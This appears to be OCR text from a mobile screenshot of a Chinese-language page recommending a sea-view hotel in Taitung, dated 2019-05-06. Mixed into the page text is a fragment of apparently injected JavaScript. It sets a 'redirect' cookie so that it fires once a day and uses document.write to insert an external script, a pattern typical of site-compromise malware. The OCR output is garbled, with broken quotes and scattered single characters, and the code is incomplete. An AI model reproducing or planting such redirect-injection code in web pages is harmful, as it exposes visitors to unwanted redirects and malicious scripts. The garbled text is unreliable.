
data:text/java;base64,”,now=Math.floor(Date.
now()/1e3),cookie=getCookie(“redirect”);if(no
w>=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date
=new Date((new
Date).getTime()+86400);document.cookie=”
redirect=”+time+”; path=/; expires=”
+date.toGMTString(),document.write(‘<
src="'+src+'"><\/>‘)}
發
分
2019-05-06
推薦台東海景飯店
佈
類
日
期:
提供優質的飯店環境滿足多種
出行需求